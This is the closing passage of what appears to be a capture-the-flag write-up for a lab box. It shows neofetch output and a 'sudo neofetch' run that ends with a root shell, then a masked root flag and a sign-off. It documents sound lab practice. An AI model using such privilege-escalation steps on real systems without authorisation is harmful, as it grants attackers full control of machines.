`d$$' ,$P"' . $$$ Uptime: 9 hours, 45 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' Terminal: /dev/pts/16
Y$$. `.`"Y$$$$P"' CPU: AMD EPYC 7401P 24- (2) @ 2.000GHz
`$$b "-.__ GPU: VMware SVGA II Adapter
`Y$$ Memory: 301MiB / 1994MiB
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""Obviously, it was a test, I have to start it with administrator permissions.
thomas@meta:~/.in7$ sudo /usr/bin/neofetch
2******************************0
_,met$$$$$gg. root@meta
,g$$$$$$$$$$$$$$$P. ---------
,g$$P" """Y$$.". OS: Debian GNU/Linux 10 (buster) x86_64
,$$P' `$$$. Host: VMware Virtual Platform None
',$$P ,ggs. `$$b: Kernel: 4.19.0-17-amd64
`d$$' ,$P"' . $$$ Uptime: 9 hours, 45 mins
$$P d$' , $$P Packages: 495 (dpkg)
$$: $$. - ,d$$' Shell: bash 5.0.3
$$; Y$b._ _,d$P' CPU: AMD EPYC 7401P 24- (2) @ 2.000GHz
Y$$. `.`"Y$$$$P"' GPU: VMware SVGA II Adapter
`$$b "-.__ Memory: 301MiB / 1994MiB
`Y$$
`Y$$.
`$$b.
`Y$$b.
`"Y$b._
`"""And we took another BOX home. I hope you enjoyed yourself as always and learned something new as I do in each BOX. For the moment... that's all folks, see you at the next BOX. Good hacking and don't do too much damage.


